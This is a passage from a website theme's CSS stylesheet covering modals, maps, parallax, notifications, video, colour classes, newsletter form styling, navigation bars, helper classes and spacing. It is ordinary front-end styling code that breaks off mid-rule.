.modal-container .modal-content:not(.height--natural) {
  width: 50%;
  height: 50%;
}
.modal-container .modal-content .modal-close-cross {
  cursor: pointer;
  position: absolute;
  opacity: .5;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  top: 1em;
  right: 1em;
  z-index: 99;
}
.modal-container .modal-content .modal-close-cross:before {
  content: '\00D7';
  font-size: 1.5em;
}
.modal-container .modal-content .modal-close-cross:hover {
  opacity: 1;
}
.modal-container .modal-content.imagebg:not(.image--light) .modal-close-cross:before {
  color: #fff;
}
.modal-container .modal-content iframe {
  width: 100%;
  outline: none;
  border: none;
  height: 100%;
  backface-visibility: hidden;
}
.modal-container .modal-content iframe:first-child + .modal-close-cross:last-child {
  top: -3.71428571em;
}
@media all and (max-width: 767px) {
  .modal-container .modal-content {
    width: 97% !important;
    height: auto !important;
    padding-top: 2em;
    padding-bottom: 2em;
  }
}
/**! 22. Maps **/
.map-container {
  position: relative;
  overflow: hidden;
}
.map-container iframe,
.map-container .map-canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
/**! 23. Parallax **/
.parallax > .background-image-holder,
.parallax .slides li > .background-image-holder {
  height: 100%;
  min-height: 100vh;
  top: -50vh;
  transition: opacity 0.3s ease !important;
  -webkit-transition: opacity 0.3s ease !important;
  -webkit-transform-style: preserve-3d;
}
.parallax:first-child .slides li > .background-image-holder,
.parallax:first-child .background-image-holder {
  top: 0;
}
.main-container > a:first-child + .parallax .background-image-holder {
  top: 0;
}
@media all and (max-width: 1024px) {
  .parallax > .background-image-holder,
  .parallax .slides li > .background-image-holder {
    -webkit-transition: transform 0.016s linear !important;
    transition: transform 0.016s linear !important;
  }
  .parallax.parallax-disable-mobile .background-image-holder,
  .parallax.parallax-disable-mobile .slides li > .background-image-holder {
    top: 0 !important;
    transform: none !important;
  }
}
/**! 24. Notifications **/
.notification {
  max-width: 100%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  position: fixed;
  z-index: 99;
  pointer-events: none;
  padding: 0;
  margin: 1em;
  opacity: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.notification:not([class*='bg-']) {
  background: #fff;
}
.notification[class*='col-'] {
  min-width: 400px;
}
.notification .notification-close-cross {
  position: absolute;
  top: 1em;
  z-index: 99;
  right: 1em;
  cursor: pointer;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  opacity: .7;
}
.notification .notification-close-cross:before {
  content: '\00D7';
  font-size: 1.5em;
}
.notification .notification-close-cross:hover {
  opacity: 1;
}
.notification.notification--reveal {
  z-index: 99;
  pointer-events: initial;
}
.notification.notification--reveal[data-animation="from-bottom"] {
  animation: from-bottom 0.3s linear 0s forwards;
  -webkit-animation: from-bottom 0.3s linear 0s forwards;
  -moz-animation: from-bottom 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-top"] {
  animation: from-top 0.3s linear 0s forwards;
  -webkit-animation: from-top 0.3s linear 0s forwards;
  -moz-animation: from-top 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-left"] {
  animation: from-left 0.3s linear 0s forwards;
  -webkit-animation: from-left 0.3s linear 0s forwards;
  -moz-animation: from-left 0.3s linear 0s forwards;
}
.notification.notification--reveal[data-animation="from-right"] {
  animation: from-right 0.3s linear 0s forwards;
  -webkit-animation: from-right 0.3s linear 0s forwards;
  -moz-animation: from-right 0.3s linear 0s forwards;
}
.notification.notification--dismissed {
  animation: fade-out 0.4s linear 0s forwards !important;
  -webkit-animation: fade-out 0.4s linear 0s forwards !important;
  -moz-animation: fade-out 0.4s linear 0s forwards !important;
  pointer-events: none;
}
.bg--dark + .notification-close-cross:before {
  color: #fff;
}
a[data-notification-link] {
  text-decoration: none;
}
a[data-notification-link]:hover {
  text-decoration: none;
}
@media all and (max-width: 767px) {
  .notification[class*='col-'] {
    min-width: 0;
  }
}
@keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-bottom {
  from {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-top {
  from {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-left {
  from {
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 1;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-webkit-keyframes from-right {
  from {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
  }
  to {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/**! 25. Video **/
iframe {
  width: 100%;
  min-height: 350px;
  border: none;
}
@media all and (max-width: 767px) {
  iframe {
    min-height: 220px;
  }
}
.videobg {
  background: rgb(0, 0, 0);
  /* background: rgb(46, 47, 51); */
  position: relative;
  overflow: hidden;
}
.videobg .container,
.videobg .background-image-holder {
  opacity: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.videobg .background-image-holder {
  opacity: 0 !important;
}
.videobg.video-active .container {
  opacity: 1;
}
.videobg.video-active .loading-indicator {
  opacity: 0;
  visibility: hidden;
}
.videobg video {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
  position: absolute;
  top: 0;
  z-index: 0 !important;
  left: 0;
}
@media all and (max-width: 1024px) {
  .videobg .background-image-holder,
  .videobg .container {
    opacity: 1 !important;
  }
  .videobg .loading-indicator {
    display: none;
  }
  .videobg video {
    display: none;
  }
}
.youtube-background {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  z-index: 0 !important;
}
.youtube-background .mb_YTPBar {
  opacity: 0;
  height: 0;
  visibility: hidden;
}
@media all and (max-width: 1024px) {
  .youtube-background {
    display: none;
  }
}
.loading-indicator {
  position: absolute !important;
  top: 50%;
  left: 50%;
  z-index: 99 !important;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: loading-spinner 1s infinite ease-in-out;
  animation: loading-spinner 1s infinite ease-in-out;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
@-webkit-keyframes loading-spinner {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}
@keyframes loading-spinner {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}
.video-cover {
  position: relative;
}
.video-cover video {
  max-width: 100%;
}
.video-cover iframe {
  background: rgb(0, 0, 0);
  /* background: rgb(46, 47, 51); */
}
.video-cover .background-image-holder {
  z-index: 3;
}
.video-cover .video-play-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
}
.video-cover .video-play-icon,
.video-cover .background-image-holder {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.video-cover.reveal-video .video-play-icon,
.video-cover.reveal-video .background-image-holder {
  opacity: 0 !important;
  pointer-events: none;
}
.video-cover[data-scrim-bottom]:before,
.video-cover[data-overlay]:before,
.video-cover[data-scrim-top]:before {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  z-index: 4;
}
.video-cover.reveal-video[data-scrim-bottom]:before,
.video-cover.reveal-video[data-overlay]:before,
.video-cover.reveal-video[data-scrim-top]:before {
  opacity: 0;
  pointer-events: none;
}
.video-play-icon {
  width: 7.42857143em;
  height: 7.42857143em;
  border-radius: 50%;
  position: relative;
  z-index: 4;
  display: inline-block;
  border: 2px solid #ffffff;
  cursor: pointer;
  background: #ffffff;
}
.video-play-icon.video-play-icon--sm {
  width: 3.71428571em;
  height: 3.71428571em;
}
.video-play-icon.video-play-icon--sm:before {
  border-width: 4px 0 4px 9px;
}
.video-play-icon.video-play-icon--xs {
  width: 1.85714286em;
  height: 1.85714286em;
}
.video-play-icon.video-play-icon--xs:before {
  border-width: 3px 0 3px 6px;
  margin-left: -3px;
}
.video-play-icon.bg--primary:before {
  border-color: transparent transparent transparent #fff;
}
.video-play-icon:before {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -4px;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 0 6px 12px;
  border-color: transparent transparent transparent #ffffff;
  border-color: transparent transparent transparent #808080;
}
.video-play-icon.video-play-icon--dark {
  border-color: rgb(46, 47, 51);
  background: rgb(46, 47, 51);
}
.video-play-icon.video-play-icon--dark:before {
  border-color: transparent transparent transparent rgb(46, 47, 51);
}
.video-play-icon.video-play-icon--dark:before {
  border-color: transparent transparent transparent #fff;
}
@media all and (max-width: 767px) {
  .video-play-icon {
    width: 4.95238095em;
    height: 4.95238095em;
  }
}
div[class*='col-'][class*='-12']:not([class*='xs-12']) .video-cover iframe {
  min-height: 550px;
}
@media all and (max-width: 990px) {
  div[class*='col-'][class*='-12']:not([class*='xs-12']) .video-cover iframe {
    min-height: 350px;
  }
}
div[class*='col-'][class*='-10'] .video-cover iframe {
  min-height: 450px;
}
div[class*='col-'][class*='-8'] .video-cover iframe {
  min-height: 400px;
}
div[class*='col-'][class*='-6'] .video-cover iframe {
  min-height: 350px;
}
@media all and (max-width: 1200px) {
  div[class*='col-'][class*='-6'] .video-cover iframe {
    min-height: 300px;
  }
}
@media all and (max-width: 990px) {
  div[class*='col-'][class*='-6'] .video-cover iframe {
    min-height: 220px;
  }
}
@media all and (max-width: 767px) {
  div[class*='col-'] .video-cover iframe {
    min-height: 220px !important;
  }
}
.modal-container video {
  max-width: 100%;
}
/**! 26. Colors **/
body {
  background: #ffffff;
}
.color--primary {
  color: rgb(107, 176, 189) !important;
}
a {
  color: rgb(107, 176, 189);
}
.color--primary-1 {
  color: rgb(32, 138, 158) !important;
}
.color--primary-2 {
  color: #1c2541 !important;
}
.color--white {
  color: #fff;
}
.color--dark {
  color: rgb(46, 47, 51);
}
.color--success {
  color: #4ebf56;
}
.color--error {
  color: #e23636;
}
.bg--dark {
  background: rgb(46, 47, 51);
}
.bg--dark:not(.nav-bar):not(.bar) {
  color: #ffffff;
}
.bg--dark:not(.nav-bar):not(.bar) h1,
.bg--dark:not(.nav-bar):not(.bar) h2,
.bg--dark:not(.nav-bar):not(.bar) h3,
.bg--dark:not(.nav-bar):not(.bar) h4,
.bg--dark:not(.nav-bar):not(.bar) h5,
.bg--dark:not(.nav-bar):not(.bar) h6,
.bg--dark:not(.nav-bar):not(.bar) i,
.bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
.bg--dark:not(.nav-bar):not(.bar) p {
  color: #ffffff;
}
.bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #ffffff;
}
.bg--secondary {
  background: #fafafa;
}
.bg--primary {
  background: rgb(107, 176, 189);
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--primary .color--primary {
  color: #fff !important;
}
.bg--white {
  background: #fff;
}
.bg--white p,
.bg--white span,
.bg--white ul,
.bg--white a:not(.btn) {
  color: #666666;
}
.bg--white h1,
.bg--white h2,
.bg--white h3,
.bg--white h4,
.bg--white h5,
.bg--white h6,
.bg--white i {
  color: rgb(46, 47, 51);
}
.bg--error {
  background: #e23636;
}
.bg--success {
  background: #4ebf56;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white span,
.imagebg:not(.image--light) .bg--white ul,
.imagebg:not(.image--light) .bg--white a:not(.btn) {
  color: #666666;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6,
.imagebg:not(.image--light) .bg--white i {
  color: rgb(46, 47, 51);
}
.imagebg:not(.image--light) .bg--secondary {
  background: rgba(250, 250, 250, 0.2);
}
.bg--primary-1 {
  background: rgb(32, 138, 158);
}
.bg--primary-1 p,
.bg--primary-1 span,
.bg--primary-1 ul,
.bg--primary-1 a:not(.btn) {
  color: #fff;
}
.bg--primary-1 h1,
.bg--primary-1 h2,
.bg--primary-1 h3,
.bg--primary-1 h4,
.bg--primary-1 h5,
.bg--primary-1 h6,
.bg--primary-1 i {
  color: #fff;
}
.bg--primary-2 {
  background: #1c2541;
}
.bg--primary-2 p,
.bg--primary-2 span,
.bg--primary-2 ul,
.bg--primary-2 a:not(.btn) {
  color: #fff;
}
.bg--primary-2 h1,
.bg--primary-2 h2,
.bg--primary-2 h3,
.bg--primary-2 h4,
.bg--primary-2 h5,
.bg--primary-2 h6,
.bg--primary-2 i {
  color: #fff;
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998;
}
.color--twitter {
  color: #00aced;
}
.color--googleplus {
  color: #dd4b39;
}
.color--instagram {
  color: #125688;
}
.color--pinterest {
  color: #cb2027;
}
.color--dribbble {
  color: #ea4c89;
}
.color--behance {
  color: #053eff;
}
.bg--facebook {
  background: #3b5998;
  color: #fff;
}
.bg--twitter {
  background: #00aced;
  color: #fff;
}
.bg--googleplus {
  background: #dd4b39;
  color: #fff;
}
.bg--instagram {
  background: #125688;
  color: #fff;
}
.bg--pinterest {
  background: #cb2027;
  color: #fff;
}
.bg--dribbble {
  background: #ea4c89;
  color: #fff;
}
.bg--behance {
  background: #053eff;
  color: #fff;
}
/**! 27. Image Blocks **/
.imageblock {
  position: relative;
  padding: 0;
}
.imageblock > .container,
.imageblock > div[class*='col-']:not(.imageblock__content) {
  padding-top: 7.42857143em;
  padding-bottom: 7.42857143em;
  float: none;
  overflow: hidden;
}
.imageblock.imageblock--lg > .container,
.imageblock.imageblock--lg > div[class*='col-']:not(.imageblock__content) {
  padding-top: 9.28571429em;
  padding-bottom: 9.28571429em;
  float: none;
  overflow: hidden;
}
.imageblock .imageblock__content {
  position: absolute;
  height: 100%;
  top: 0;
  z-index: 2;
  padding: 0;
}
.imageblock .imageblock__content .slider {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
.imageblock .imageblock__content .slider .slides > li {
  padding: 0;
  min-height: 100%;
  position: absolute !important;
}
.imageblock.allow-overflow .imageblock__content {
  overflow: visible;
}
@media all and (max-height: 728px) {
  .imageblock > .container,
  .imageblock > div[class*='col-']:not(.imageblock__content) {
    padding-top: 3.71428571em;
    padding-bottom: 3.71428571em;
  }
}
@media all and (max-width: 767px) {
  .imageblock[class*='space-'] {
    padding-bottom: 0;
    padding-top: 0;
  }
  .imageblock .imageblock__content {
    position: relative;
    min-height: 18.57142857em;
  }
  .imageblock > .container,
  .imageblock > div[class*='col-']:not(.imageblock__content) {
    padding-top: 5.57142857em;
    padding-bottom: 5.57142857em;
    float: none;
    overflow: hidden;
  }
  .imageblock.imageblock--lg > .container,
  .imageblock.imageblock--lg > div[class*='col-']:not(.imageblock__content) {
    padding-top: 5.57142857em;
    padding-bottom: 5.57142857em;
    float: none;
    overflow: hidden;
  }
}
/**! 28. MailChimp & Campaign Monitor **/
form[action*='createsend.com'] * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
}
form[action*='createsend.com'].form--active * {
  opacity: 1;
}
form[action*='createsend.com'] .input-checkbox + br {
  display: none;
}
form[action*='createsend.com'].no-labels label {
  display: none;
}
form[action*='createsend.com'] br {
  display: none;
}
form[action*='createsend.com'] p > label:first-child {
  margin-bottom: 0.92857143em;
}
form[action*='list-manage.com'] h2 {
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: rgb(46, 47, 51);
  font-weight: 300;
  font-variant-ligatures: common-ligatures;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.35714286em;
  line-height: 1.36842105em;
  margin-bottom: 1.36842105263158em;
  font-weight: 400;
}
form[action*='list-manage.com'] h2.inline-block + .h4.inline-block:not(.typed-text) {
  margin-left: 0.68421052631579em;
}
form[action*='list-manage.com'] .input-group ul {
  overflow: hidden;
}
form[action*='list-manage.com'] .input-group ul li {
  float: left;
}
form[action*='list-manage.com'] * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
}
form[action*='list-manage.com'].form--active * {
  opacity: 1;
}
form[action*='list-manage.com'].no-labels label {
  display: none;
}
form[action*='list-manage.com'] .small-meta {
  font-size: 0.5em;
}
/**! 29. Twitter **/
.twitter-feed .user {
  display: none;
}
.twitter-feed .interact {
  display: none;
}
.twitter-feed .timePosted {
  font-size: .87em;
}
/**! 30. Transitions **/
[class*='transition--'] {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  opacity: 0;
}
[class*='transition--'].transition--active {
  opacity: 1;
}
.transition--scale {
  transform: scale(0.98);
  -webkit-transform: scale(0.98);
}
.transition--scale.transition--active {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
}
.transition--slide {
  transform: translate3d(200px, 0, 0);
  -webkit-transform: translate3d(200px, 0, 0);
  transform: translate3d(30vw, 0, 0);
  -webkit-transform: translate3d(30vw, 0, 0);
}
.transition--slide.transition--active {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
/**! 31. Switchable Sections **/
.switchable {
  position: relative;
}
.switchable div[class*='col-']:first-child {
  float: left;
  right: auto;
}
.switchable div[class*='col-']:first-child:not([class*='pull']):not([class*='push']) {
  left: 0;
}
.switchable div[class*='col-']:last-child {
  float: right;
  left: auto;
}
.switchable div[class*='col-']:last-child:not([class*='pull']):not([class*='push']) {
  right: 0;
}
.switchable.switchable--switch div[class*='col-']:first-child {
  float: right;
  right: 0;
  left: auto;
}
.switchable.switchable--switch div[class*='col-']:first-child:not([class*='pull']):not([class*='push']) {
  left: auto;
}
.switchable.switchable--switch div[class*='col-']:last-child {
  float: left;
  left: 0;
  right: auto;
}
.switchable .switchable__text {
  margin-top: 3.71428571em;
}
.switchable > div[class*='col-'] {
  padding: 0;
}
/**! 32. Typed Effect **/
.typed-text {
  display: inline-block;
}
.typed-text.typed-text--cursor:after {
  content: '|';
  font-size: 1.2em;
  -webkit-animation: blink 0.7s infinite;
  animation: blink 0.7s infinite;
  position: relative;
  right: 6px;
}
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**! 33. Gradient BG **/
[data-gradient-bg] {
  position: relative;
  background: rgb(46, 47, 51);
}
[data-gradient-bg] > canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
[data-gradient-bg] > canvas + .background-image-holder {
  opacity: .2 !important;
}
/**! 34. Bars **/
.bar {
  padding: 1.85714286em 0;
}
.bar .logo {
  margin: 0;
  position: relative;
  top: 4px;
}
.bar .menu-horizontal {
  position: relative;
  top: 6px;
}
.bar:not([class*='visible-']) + .bar {
  margin-top: 0.92857143em;
}
.bar.bar--xs {
  padding: 0.46428571em 0;
}
.bar.bar--sm {
  padding: 0.92857143em 0;
}
.bar.bar--lg {
  padding: 2.78571429em 0;
}
.bar.bar--lg .logo {
  top: 0;
}
.bar.bar--xlg {
  padding: 4.64285714em 0;
}
.bar.bar--xlg .logo {
  top: 0;
}
.bar.bg--dark .logo-dark {
  display: none;
}
.bar:not(.bg--dark):not(.bar--transparent) .logo-light {
  display: none;
}
@media all and (max-width: 767px) {
  .bar.bar--mobile-sticky[data-scroll-class*='fixed'].pos-fixed {
    position: fixed;
    width: 100%;
    background: #fff;
    z-index: 999;
  }
  .bar.bar--mobile-sticky[data-scroll-class*='fixed'] + .bar.pos-fixed {
    top: 3.71428571em;
    position: fixed;
    width: 100%;
    background: #fff;
    z-index: 999;
  }
}
@media all and (min-width: 991px) {
  .bar__module:not(:only-child) {
    display: inline-block;
  }
  .bar__module:not(:last-child) {
    margin-right: 0.92857143em;
  }
  .bar--transparent:not(.bar--dark) {
    background: none;
  }
  .bar--transparent:not(.bar--dark) .logo-dark {
    display: none;
  }
  .bar--transparent:not(.bar--dark) .logo-light {
    display: inline-block;
  }
  .bar--transparent:not(.bar--dark):not(.pos-fixed) .menu-horizontal > li > a,
  .bar--transparent:not(.bar--dark):not(.pos-fixed) .menu-horizontal > li > span {
    color: #fff;
  }
  .bar--transparent:not(.bar--dark):not(.pos-fixed) .btn:not([class*='primary']) {
    border-color: rgba(255, 255, 255, 0.3);
  }
  .bar--transparent:not(.bar--dark):not(.pos-fixed) .btn:not([class*='primary']) .btn__text {
    color: #fff;
  }
  .bar--transparent:not(.bar--dark):not(.pos-fixed) .btn:not([class*='primary']):hover {
    border-color: rgba(255, 255, 255, 0.7);
  }
  .bar--absolute {
    position: absolute;
  }
  .bar--absolute,
  .pos-fixed {
    z-index: 99;
    width: 100%;
  }
  .bar.pos-fixed {
    position: fixed;
    top: 0;
    animation: fadeInDown 0.3s ease-out forwards;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
  }
  .bar.pos-fixed:not([class*='bg-']) {
    background: #ffffff;
  }
  .bar.pos-fixed:not([class*='bg-']) .logo-dark {
    display: inline-block;
  }
  .bar.pos-fixed:not([class*='bg-']) .logo-light {
    display: none;
  }
  .bar.pos-fixed.bg--dark {
    background: rgb(46, 47, 51);
  }
}
@media all and (max-width: 767px) {
  .bar__module {
    margin-bottom: 0.92857143em;
  }
  .bar__module + .bar__module {
    margin-top: 1.85714286em;
  }
  .bar__module .btn {
    display: block;
  }
  .bar__module .btn + .btn {
    margin-left: 0 !important;
  }
  .bar__module .btn:not(:last-child) {
    margin-bottom: 0.92857143em;
  }
  .bar + nav.bar {
    padding-top: 0;
  }
}
/**! 35. Navigation InPage **/
.page-navigator {
  position: fixed;
  padding: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 1.85714286em;
  z-index: 10;
}
.page-navigator ul {
  display: inline-block;
  padding: 0.92857143em;
  background: rgba(0, 0, 0, 0.4);
  border-radius: 1.85714286em;
  transition: all .2s ease;
}
.page-navigator ul:hover {
  background: rgba(0, 0, 0, 0.6);
}
.page-navigator ul li:not(:last-child) {
  margin-bottom: 1.85714286em;
}
@media all and (max-width: 767px) {
  .page-navigator {
    right: 0;
  }
  .page-navigator ul {
    border-radius: 1.85714286em 0 0 1.85714286em;
    padding: 1.85714286em 0.92857143em;
  }
}
.page-navigator li a {
  width: 8px;
  height: 8px;
  background: #fff;
  border-radius: 50%;
  transition: all .2s ease;
  display: block;
  position: relative;
}
.page-navigator li a:not(:hover) {
  opacity: .5;
}
.page-navigator li a.inner-link--active {
  opacity: 1;
  animation: bulge .5s ease;
  -webkit-animation: bulge .5s ease;
}
@keyframes bulge {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes bulge {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}
.page-navigator li a[data-title]:before {
  content: attr(data-title);
  position: absolute;
  right: 12px;
  top: -14px;
  background: #222;
  color: #fff;
  border-radius: 6px;
  padding: 4px 8px;
  display: inline-block;
  transition: all .2s ease;
  white-space: nowrap;
}
.page-navigator li a[data-title]:not(:hover):before {
  opacity: 0;
  transform: translateX(-20px);
}
/**! 36. Helper Classes **/
.clearfix {
  overflow: hidden;
}
.clearfix-after:after {
  content: "";
  display: table;
  clear: both;
}
.allow-overflow {
  overflow: visible;
}
.container .row--gapless {
  padding-left: 15px;
  padding-right: 15px;
}
.container .row--gapless > div[class*='col-'] {
  padding: 0;
}
@media all and (max-width: 767px) {
  .text-left-xs {
    text-align: left;
  }
}
@media all and (max-width: 991px) {
  .text-left-sm {
    text-align: left;
  }
}
section > .row--gapless {
  padding-left: 0;
  padding-right: 0;
}
section > .row--gapless > div[class*='col-'] {
  padding: 0;
}
div.right {
  float: right;
}
div.left {
  float: left;
}
section.text-right > .container:last-child > .row:only-child > div[class*='col-']:only-child {
  float: right;
}
/**! 37. Spacing **/
section,
footer {
  padding-top: 7.42857143em;
  padding-bottom: 7.42857143em;
}
section.space--xxs,
footer.space--xxs {
  padding-top: 1.85714286em;
  padding-bottom: 1.85714286em;
}
section.space--xs,
footer.space--xs {
  padding-top: 3.71428571em;
  padding-bottom: 3.71428571em;
}
section.space--sm,
footer.space--sm {
  padding-top: 4.95238095em;
  padding-bottom: 4.95238095em;
}
section.space--md,
footer.space--md {
  padding-top: 11.14285714em;
  padding-bottom: 11.14285714em;
}
section.space--lg,
footer.space--lg {
  padding-top: 14.85714286em;
  padding-bottom: 14.85714286em;
}
section.space--xlg,
footer.space--xlg {
  padding-top: 29.71428571em;
  padding-bottom: 29.71428571em;
}
section.space--0,
footer.space--0 {
  padding: 0;
}
section.section--even,
footer.section--even {
  padding-top: 7.42857143em;
  padding-bottom: 7.42857143em;
}
section.space-bottom--sm,
footer.space-bottom--sm {
  padding-bottom: 4.95238095em;
}
@media all and (max-width: 767px) {
  section,
  footer,
  section.section--even {
    padding: 5.57142857em 0;
  }
  section.space--lg,
  footer.space--lg,
  section.section--even.space--lg,
  section.space--md,
  footer.space--md,
  section.section--even.space--md {
    padding: 5.57142857em 0;
  }
  section.space--xlg,
  footer.space--xlg,
  section.section--even.space--xlg {
    padding: 8.35714286em 0;
  }
}
div[class*='col-'] > div[class*='col-']:first-child {
  padding-left: 0;
}
div[class*='col-'] > div[class*='col-']:last-child {
  padding-right: 0;
}
@media all and (max-width: 767px) {
  .col-xs-6:nth-child(odd) {
    padding-right: 7.5px;
  }
  .col-xs-6:nth-child(even) {
    padding-left: 7.5px;
  }
}
@media all and (min-width: 768px) {
  .mt--1 {
    margin-top: 1.85714286em;
  }
  .mt--2 {
    margin-top: 3.71428571em;
  }
  .mt--3 {
    margin-top: 5.57142857em;
  }
  .mb--1 {
    margin-bottom: 1.85714286em;
  }
  .mb--2 {
    margin-bottom: 3.71428571em;
  }
  .mb--3 {
    margin-bottom: 5.57142857em;
  }
}
@media all and (max-width: 990px) {
  .mt--1,
  .mt--2 {
    margin-top: 1.85714286em;
  }
  .mt--3 {
    margin-top: 2.78571429em;
  }
}
.unpad {
